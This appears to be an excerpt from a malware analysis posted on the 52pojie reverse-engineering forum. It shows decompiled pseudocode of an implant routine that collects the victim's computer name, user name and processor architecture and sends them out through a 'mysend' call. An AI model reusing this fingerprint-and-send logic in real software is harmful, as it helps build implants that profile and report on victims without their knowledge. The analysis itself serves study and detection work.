 Data = a1->ProcessPath;
GetComputerNameA = a1->GetComputerNameA;// GetComputerName
v43 = 256;
if ( !(GetComputerNameA)(Data, &v43, a2) )// GetComputerName
*Data = 63;
ComputerNameLen = (a1->lstrlen)(Data);  // lstrlen
v39 = 256;
v42 = ComputerNameLen + 1;
name = (Data + ComputerNameLen + 1);
if ( !(a1->GetUserNameA)(name, &v39) )  // GetUserName
*name = 63;
a2 = name;
UsernameLen = v42 + 1 + (a1->lstrlen)();// lstrlen
v42 = UsernameLen;
*(Data + UsernameLen) = 120;
*(Data + UsernameLen + 3) = 0;
MyGetNativeSystemInfo(&v38);
if ( v38.wProcessorArchitecture == 9 )  // PROCESSOR_ARCHITECTURE_AMD64
{
v16 = 52;
v17 = 54;
}
else
{
v16 = 54;
v17 = 56;
}
Size = v42;
*(Data + v42 + 1) = v17;
*(Data + Size + 2) = v16;
TickCount = (214013 * a1->TickCount + 2531011);
a1->TickCount = TickCount;
mysend(a1, 8, TickCount, Data, Size + 4);
continue;
吾爱破解论坛
www.52pojie.cn